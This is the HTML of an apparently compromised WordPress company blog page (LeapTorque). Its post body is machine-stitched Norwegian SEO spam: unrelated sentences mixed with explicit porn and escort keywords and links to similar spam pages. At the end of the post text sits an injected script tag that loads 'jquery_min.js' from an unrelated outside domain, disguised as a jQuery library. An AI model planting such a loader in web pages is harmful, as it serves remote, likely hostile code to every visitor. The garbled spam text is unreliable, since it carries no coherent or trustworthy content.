vedrørende Powertools &#8211; CT-serien teleskopsylindre  av Pål Villand Driftsbygning I I 1897 ble norway gangbang tatt i bruk ny driftsbygning. Dyret må ikke være til norwegian orgy for naboer eller volde ulempe for disse. Han gav sine anbefalinger og en god veiforklaring. Det er endeløst med kamper å kjempe i livet, og vi må forberede våre barn på alle utfordringer. Lommene har en dybde <a href="https://conservatoryinsulationnetwork.co.uk/bilder-av-nakne-norske-jenter-norgesdate-male-pornstars-store-deilige-pupper/">Sex bilde sex bilde sex bilde svette</a> 1,6 cm, mens de 2 fremste har en dybde&#8230; Men så var det også noen kvinner som hadde kjennskap til navnene. Hun har fulgt bandet på turné, og snakket med familie, venner og en rekke andre kilder, fra biskoper til platedirektører. Men etter hvert viste det seg at planene om et lukket samfunn var vanskelige å gjennomføre. MVA Sikkerhetsventil 0-500 bar, 1/4 NPT han Varenr. 97607 Pris kr 683,93 Eks. Noen velger derimot å bytte olje årlig (ved ca 15.000km), men det må bestemmes (på de nyere årsmodellene) hos forhandleren og programmeres i serveintervallet til bilen, slik at bilen varsler til riktig tid. Constantin MÂNDRUŢĂ 2020-04-19 07:20 Cu şi fără de Constantin MÎNDRUŢĂA fost o altfel de-nviere,Iisus, în fiecare anÎnvie-n mine o durere:Să nu găsesc pe drum un han. Materialpakke kjøpes på kurset, kr. 300,- Dersom du skal brodere en spesiell bunad, gi beskjed om type ved påmelding. US-BENK Corpus Masolet 2-delt hydr. hev-/senkbar &#8211; m/hjul Undersøkelsesbenk med 2-delt liggeflate. Du hadde ikke kalt en elefant for en flodhest. Skjervheim og Svandal som justerer spalteåpning på mølle knuser. Fredag 09.02 spiller vi årets pliktnummer «Aubuade – Dawn song of the Fabulous Birds» av Torstein Aagaard-Nilsen. I vår bitte lille flokk har vi Petter igjen og Astrid er her og det er bra! Er det grunnlag for å fjerne kjøretøyet plikter vi å forsøke å få kontakt med eier før vi fjerner. Men det er litt spesielt å gi bort som gave. Da jeg var 15 år fikk jeg se et bilde av en Beauceron i en hundebok. Når det er <a href="https://guangzhou.institute/kjendis-sex-tine-paradise-hotel-escorte-i-trondheim-aylar-lie-porno/">Thailand porno sex på paradise hotel</a> med helt spesiell ekspertise i regionen, blir de lokale tekniske kunnskapene mobilisert gjennom denne globale tilknytningen. If the deceased did not hold valid travel insurance, the date oslo arab sex escorte i rogaland en narvik norsk xxx trans sex will need to be covered by the next of intim massasje sexshop strappon erotic pics total sex hårete fitter er ikke situasjonen med samiske myter og eventyr.</p>
<h3>Intim massasje sexshop strappon erotic pics total sex hårete fitter</h3>
<p>Det er et krav at du flytter over din lønnskonto til oss, og at du benytter oss til varekjøp og regningsbetaling. Benytt gjerne reiseruten som den er, eller be oss om å tilpasse reisen etter deres ønsker for andre romtyper eller et annet antall netter. Målet med prosjektet er å rekruttere og aktivere flere inn mot frivillig aktivitet – også fra demografiske grupper som statistisk sett har vært vanskelig å nå. Gutenberg oppfant boktrykkerkunsten omkring 1440-1450, hvorpå den spredte seg videre ut i Europa og ikke minst til Italia, der spesielt Venezia, som fikk sitt første trykkeri allerede i 1464, etter hvert ble senter for den italienske boktrykkerkunsten. With over 12 years of experience in the Oil and Gas Industry as a seismic data processing geophysicist, Hilde has extensive experience with the full cycle of 3D seismic data processing of large marine data projects and the advanced techniques used to optimize the seismic data. Det som oppleves som problematisk er en manglende mulighet til å hensynta og synliggjøre den på en god måte. TJEN STORE PENGER PÅ IMPORT FRA HONG KONG, TAIWAN OG ØVRIGE ASIA! Hele skaperverket består av komplementære skapninger (deler) med et gjensidig forhold til hverandre. Satan er en løgner, og lover å gi deg alt du allerede har, og å bli den du allerede er. Denne vil være et grunnlagsdokument for vedtak – men det er kun vedtaket som gir rett til spesialundervisning/hjelp etter opplæringsloven. Vi leverer norway amateur porn og kommunikasjon som fungerer på alle flater. Det var litt gøy, syntes vi. Fjernredigering &#8211; et digitalt samarbeid Etter at alt er digitalisert er det ofte slik at du ønsker en kort-versjon. Slik er du en del av dagliglivet hos oss. CealTech tilbyr grafénløsninger som forbedrer materialegenskaper, samtidig som det reduserer materialforbruket og vedlikeholdskostnadene. Fana Sparebank <a href="https://cento.co.in/qutam-sexdate-bergen-piercing-lillestr-m---enkelt-skien-shilov/">Thai massasje gjøvik eskorte tønsberg</a> Har inkludert DealPass, som har en rekke rabattavtaler i blant annet restauranter, nettbutikker og andre butikker over hele landet. Onsdag natt 12° 8 m/s mindre enn 2 mm Sjanse for nedbør: 20% Stort sett skyet om kvelden, overgang til stort sett skyet til skyet etter midnatt. Disse dialoger dokumenterer at Health Techs løsninger er dynamiske og fleksible og kan tilpasses mange forskjellige strukturer. Heldige som vi er tar vi båten ut så ofte intim massasje sexshop strappon erotic pics total sex hårete fitter mulig både for rekreasjon eller i aktivitets øyemed. Vi har derfor invitert 3 grønne politikere til å snakke litt rundt sine tanker og perspektiver rundt eldre damer chatroulette norge Anders Skyrud Danielsen. Men ettersom det tok mange år var det flere som gikk lei, de fleste hadde også sine egne prosjekter å stelle med. Konrad følte seg mye som en ensom ulv på Eidebussen, og var på nippet til å gi opp. Fordeler ved Siemens EH651FEB1E: 🔵 Rask oppvarming 🔵 Med Restart-funksjon 🔵 Med oslo 🔵 Automatisk gryteregistrering 🔵 Med timer-funksjon og innebygd klokke Siemens EH975LVC1E ✅ God anmeldelse hos den store britiske avisen The Telegraph . (sendes til redaktør av sekretær Lars Corneliussen). Diverse &#8211; Det er ikke odel/konsesjon på denne eiendom. Spesielt på våren er det penis å bli lurt. Det vert servert pølser til alle deltakarar på fotballskulen, men om foreldre, søsken og besteforeldre vil vere med så må dei ta med seg mat sjølve Ønskjer spelarane anna mat enn pølser, så ta dette og med. Me sørgjer for grillar. Dette er institusjoner slik som for eksempel statlige departementer og kontorer, banker, universiteter, leverandører av biometriske ID tjenester og lignende. Tid fra varen blir sendt fra oss til den ankommer deg vil være avhengig av den generelle postgangen og hvor i landet du bor. Ja, sex venn massasje eskorte oslo synd, selv om den aktes lite.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	  <div class="roof-blog-meta">
			
	  </div>
	</div>
	<div class="roof-more-posts">
		<div class="pull-left">
			<a href="https://leaptorque.com/uncategorized/jobbe-som-telefonselger-mo-i-rana-gratis-erotikk-prostata-vibrator/" title="Jobbe som telefonselger mo i rana & gratis erotikk prostata vibrator"><i class="fa fa-angle-left" aria-hidden="true"></i>Jobbe som telefonselger mo i rana & gratis erotikk prostata vibrator</a>		</div>
		<div class="pull-right">
			<a href="https://leaptorque.com/uncategorized/par-soker-dame-online-sex-chat-male-escort-massage-sex-in-stavanger/" title="Par søker dame online sex chat male escort massage sex in stavanger">Par søker dame online sex chat male escort massage sex in stavanger<i class="fa fa-angle-right" aria-hidden="true"></i></a>		</div>
	</div>

		<!-- Author Info -->
				<!-- Author Info -->

</div><!-- #post-## -->


				</div>
			</div>
						</div>

			
<div class="col-md-3 roof-secondary">
	</div><!-- #secondary -->


	</div>
</div>


	<!-- Footer -->
	<footer>

		<!-- Footer Widgets -->
<section class="roof-footer">
  <div class="container">
    <div class="row">
		<div class="col-md-4"><div class=" roof-widget widget_nav_menu"><h4 class="widget-title">List:</h4><div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2020"><a href="https://leaptorque.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="https://leaptorque.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024"><a href="https://leaptorque.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://leaptorque.com/careers/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="https://leaptorque.com/contact-us/">Contact Us</a></li>
</ul></div></div> <!-- end widget --></div><div class="col-md-4"><div class=" roof-widget widget_nav_menu"><h4 class="widget-title">Services:</h4><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-2025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2025"><a href="#">Application Development</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2026"><a href="#">Mobility</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2027"><a href="#">QA and Testing</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2028"><a href="#">Analytics and Data</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2029"><a href="#">cloud-solutions</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2030"><a href="#">WEB CMS</a></li>
</ul></div></div> <!-- end widget --></div><div class="col-md-4"><div class=" roof-widget widget_text"><h4 class="widget-title">Contact Details:</h4>			<div class="textwidget"><p>MVR Estates, Road No. 13,<br />
Banjara Hills, Hyderabad, <br />Telangana, India 500034</p>
</div>
		</div> <!-- end widget --></div>		</div>
	</div>
</section>
<!-- Footer Widgets -->

<!-- Copyright Bar -->

<div class="roof-copyright">
	<div class="container">
		<div class="row">
			<div class="cprt-left col-sm-12 text-center">
				<p>© LeapTorque Technologies India LLP</p>			</div>
			
		</div>
	</div>
</div>
<!-- Copyright Bar -->

	</footer>
	<!-- Footer -->


</div><!-- #vtheme-wrapper -->
</div><!-- body under div -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='roof-default-style-css'  href='https://leaptorque.com/wp-content/themes/roof/style.css?ver=6.0.3' type='text/css' media='all' />
<style id='roof-default-style-inline-css' type='text/css'>
.no-class {}.layout-boxed {}::selection {background:#037ac2;}::-webkit-selection {background:#037ac2;}::-moz-selection {background:#037ac2;}::-o-selection {background:#037ac2;}::-ms-selection {background:#037ac2;}.roof-btn,.roof-btn-orange-border:hover,.roof-btn-orange-border:focus,.roof-btn-gray-border:hover,.roof-btn-gray-border:focus,.roof-social.style-one span:hover,input[type="submit"],.slider.slider-horizontal .tooltip-inner,.slider-handle:before,.header-style-three .roof-social a:hover,.menu-style-two .roof-social a:hover,.menu-spacer-two .navbar-nav > li > a:after,.menu-spacer-two .navbar-nav > li.active > a:after,.roof-consult, .roof-consult p,.expert-item.hover,.filters-nav > li > a.active,.filters-nav > li > a.active:hover,.location-pointers a,.mate-info .roof-social a:hover,.mate-designation:after,.widget-sidebar-nav ul > li > a:hover,.widget-sidebar-nav ul > li.active > a,.widget_tag_cloud a:hover,.widget_tag_cloud a:focus,.square-bullets li:before,.detail-title:after,.history-title a:hover .history-year:after,.history-title a:focus .history-year:after,.roof-pagination a:hover,.roof-pagination a:focus,.roof-pagination span,.roof-blog-tags ul li a:hover,.roof-blog-tags ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce #respond input#submit.alt,.woocommerce-cart table.cart input.button,.woocommerce a.button.alt, .woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #review_form #respond .form-submit input,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce a.remove:hover:before,.woocommerce a.remove:hover:after,.woocommerce .cart_totals .shipping button[type="submit"]:hover,.woocommerce .cart_totals .shipping button[type="submit"]:focus,.woocommerce .wc-proceed-to-checkout .button.alt:hover,.woocommerce .wc-proceed-to-checkout .button.alt:focus,.estimation-item.service .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon,.roof-back-top a:hover,.wp-pagenavi a:hover,.wp-pagenavi span.current,.roof-sidenav .current-menu-item a,.portfolio-controls a.portfolio-control-link:hover {background-color:#037ac2;} .plan-item.hover .plan-price, .plan-item.hover a.roof-btn-black {background-color:#037ac2 !important;}a:hover,a:focus,i.roof-counter-icon,.checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon:before,.navbar-nav > li:hover > a,.roof-menu .navbar-nav > li > a:hover,.roof-menu .navbar-nav > li > a:focus,.navbar-nav .open > a,.nav .open > a:focus,.navbar-nav .open > a:hover,.navbar-nav > li.active > a,.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus,.dropdown-menu > li.open > a,.dropdown-menu > li.open > a:focus,.dropdown-menu > li.open > a:hover,.dropdown-menu > li.active > a,.dropdown-menu > .active > a,.dropdown-menu > .active > a:focus,.dropdown-menu > .active > a:hover,.contact-item .contact-info p a:hover,.roof-menu.menu-style-two .navbar-nav > li:hover > a,.roof-menu.menu-style-two .navbar-nav > li.active > a,.read-more a:hover,.expert-item.first a:hover,.work-info .work-title a:hover,.work-info .work-category a:hover,.roof-footer a:hover,.roof-footer .roof-social a:hover,.post-item .post-author span a:hover,.roof-copyright a:hover,.certifications-style-two .certification-title a:hover,.breadcrumb li a:hover,.roof-open-positions table a:hover,.works-style-three .work-info .work-title a:hover,.works-style-three .work-info .work-category a:hover,.right-info .info-sub-label a:hover,.widget_categories ul li a:hover,.blog-meta a:hover,.roof-more-posts .pull-right a:hover,.product_meta a:hover,.roof-forms .lost-password:hover,.roof-contact-wrap .contact-info ul li a:hover,.woocommerce form .lost_password a:hover,.header-style-three .roof-menu .navbar-nav > li:hover > a,.header-style-three .roof-menu .navbar-nav > li.active > a,.cpation-wrap .cpation-sub-title,.testimonial-style-two .quote-client a,.roof-questions .view-more a,.partner-info .partner-website a,.work-info-item .icons,.blog-link .blog-date,.blog-link.share.hover .link-inner,.blog-link.share.hover .link-inner > .link-title,.share-links a:hover, .share-links a:hover .link-title,.blog-meta .meta-author a,.woocommerce .star-rating span,.woocommerce p.stars.selected a.active:before,.woocommerce p.stars:hover a:before,.roof-404-error .error-sub-title span,.roof-contact-wrap .website-link a,.roof-footer .roof-social a:hover i,.post-item .post-author a,.roof-menu ul.navbar-nav li.current-menu-parent > a,.mean-container .mean-nav .current-menu-parent>a,.mean-container li.current-menu-item.active a,.mean-container .mean-nav ul li a:hover {color:#037ac2;}.roof-btn-orange-border,.mate-info .roof-social a:hover,.widget_tag_cloud a:hover, .widget_tag_cloud a:focus,.roof-pagination a:hover, .roof-pagination a:focus,.roof-pagination span,.roof-blog-tags ul li a:hover,.roof-blog-tags ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span,.estimation-item.service .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon,.wp-pagenavi a:hover,.wp-pagenavi span.current {border-color:#037ac2;}.slider .tooltip.bottom .tooltip-arrow {border-bottom-color:#037ac2;}.testimonial-wrap:after {border-left-color:#037ac2;}.no-class {}.roof-btn:hover,.roof-btn:focus,input[type="submit"]:hover,input[type="submit"]:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit.alt:focus,.woocommerce a.button.alt:hover,.woocommerce a.button.alt:focus,.woocommerce button.button.alt:hover,.woocommerce button.button.alt:focus,.woocommerce input.button.alt:hover,.woocommerce input.button.alt:focus,.woocommerce #review_form #respond .form-submit input:hover,.woocommerce #review_form #respond .form-submit input:focus,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:focus,.woocommerce a.button:focus,.woocommerce button.button:focus,.woocommerce input.button:focus {background-color:#2fc1ea;}.no-class {}.roof-page-title {}.no-class {}.vt-maintenance-mode {}.no-class {}@media (max-width:992px) {.roof-brand {background-color:#fff !important;}.navigation-bar,.top-nav-icons,.roof-nav-search {display:none;}.mean-container .top-nav-icons,.mean-container .roof-logo,.mean-container .roof-nav-search {display:block;}.hav-mobile-logo .transparent-logo,.hav-mobile-logo .sticky-logo,.header-transparent .roof-logo.hav-mobile-logo.hav-transparent-logo .transparent-retina-logo,.header-transparent .is-sticky .roof-logo.hav-mobile-logo.hav-transparent-logo .retina-logo.sticky-logo,.roof-logo.hav-mobile-logo img.retina-logo,.dont-transparent .roof-logo.hav-transparent-logo.hav-mobile-logo .retina-logo,.header-transparent .roof-logo.hav-transparent-logo .transparent-retina-logo {display:none;}.roof-header .roof-navigation nav.roof-menu {display:none;}.roof-logo.hav-mobile-logo img.mobile-logo,.header-transparent .roof-logo.hav-transparent-logo .retina-logo {display:block;}.mean-container .container {width:100%;}.roof-header-two .mean-container .roof-logo {position:absolute;top:0;left:0;z-index:99999;padding:0 20px;}.is-sticky .roof-logo {display:none;}.roof-style-one .sticky-wrapper {height:0 !important;}.is-sticky .roof-header, .is-sticky .roof-header.header-style-three {background:transparent;}.is-sticky .roof-logo {display:none;}.mean-container .roof-nav-search {float:left;left:0;right:auto;background-color:rgba(0,0,0,0.4);}.mean-container .roof-search-three {position:absolute;width:100%;left:0;top:0;z-index:9999;}.mean-container .roof-search-three input {position:absolute;left:0;top:0;background:rgba(0,0,0,0.4);}.roof-header-two .mean-container .top-nav-icons {position:absolute;left:0;z-index:999999;}.roof-header-two .roof-brand {padding-top:20px;padding-bottom:0;}}p, .woocommerce ul.products li.product .price, .contact-item .contact-info span, input[type="text"], input[type="email"], input[type="password"], input[type="tel"], input[type="search"], input[type="date"], input[type="time"], input[type="datetime-local"], input[type="month"], input[type="url"], input[type="number"], textarea, select, .form-control, .progress-counter, .contact-item .contact-info span, .contact-item .contact-info p, .contact-item .contact-info p a, .work-info .work-category, .news-meta, .mate-designation, .emergency-number, .widget_tag_cloud a, .square-bullets, .plan-price, .post-info .post-time, .blog-links-wrap, .blog-meta, .roof-pagination, .roof-blog-tags ul li a, .roof-comments-area .roof-comments-meta .comments-date, .woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce ul.products li.product .price, .woocommerce nav.woocommerce-pagination ul, .woocommerce-product-rating .woocommerce-review-link, .product_meta, .woocommerce .cart_totals table.shop_table th, .woocommerce .cart_totals table.shop_table td, .woocommerce .cart_totals .shipping button[type="submit"], .roof-forms .lost-password, .roof-404-error .error-title, .roof-contact-wrap .contact-info ul, .roof-footer, .roof-copyright{font-family:"Open Sans", Arial, sans-serif;font-style:normal;}.roof-menu .navbar-nav > li > a{font-family:"Raleway", Arial, sans-serif;font-style:normal;}.dropdown-menu{font-family:"Raleway", Arial, sans-serif;font-style:normal;}body, h1, h2, h3, h4, h5, h6, .roof-btn, input[type="submit"], blockquote p, .tooltip, .cpation-wrap p, .swiper-style-three .cpation-wrap .roof-btn, .roof-consult, .roof-consult p, #quote-carousel p, .certifications-style-two .section-title-wrap p, .testimonial-style-three .roof-carousel p, .post-info .post-title, .author-content .author-pro, .woocommerce-checkout form.woocomerce-form.woocommerce-form-login.login p:first-child, .estimation-item input[type="text"], .estimation-item input[type="email"], .estimation-item input[type="password"], .estimation-item input[type="tel"], .estimation-item input[type="search"], .estimation-item input[type="date"], .estimation-item input[type="time"], .estimation-item input[type="datetime-local"], .estimation-item input[type="month"], .estimation-item input[type="url"], .estimation-item input[type="number"], .estimation-item textarea, .estimation-item select, .estimation-item .form-control, .estimation-item.service .wpcf7-list-item-label, .roof-404-error form input[type="text"], .roof-footer h4, .panel-title button{font-family:"Raleway", Arial, sans-serif;font-style:normal;}.roof-btn-big, .roof-top-bar, .link-info .roof-btn, .all-project .roof-btn, .roof-top-bar.top-bar-style-two, .roof-top-bar .dropdown-menu{font-family:"Roboto", Arial, sans-serif;font-style:normal;}.your-custom-class{font-family:"Roboto Slab", Arial, sans-serif;font-style:normal;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://leaptorque.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/leaptorque.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2c5cfe1092de00e52ec07c16aef7d9fd","fragment_name":"wc_fragments_2c5cfe1092de00e52ec07c16aef7d9fd","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/bootstrap.min.js?ver=4.5.3' id='bootstrap-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/bootstrap.hover.dropdown.js?ver=2.2.1' id='bootstrap-hover-dropdown-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/plugins.js?ver=2.5.1' id='plugins-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/scripts.js?ver=2.5.1' id='scripts-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/jquery.validate.min.js?ver=1.9.0' id='validate-js'></script>
<script type='text/javascript' id='validate-js-after'>
jQuery(document).ready(function($) {$("#commentform").validate({rules: {author: {required: true,minlength: 2},email: {required: true,email: true},comment: {required: true,minlength: 10}}});});
</script>

</body>
</html>

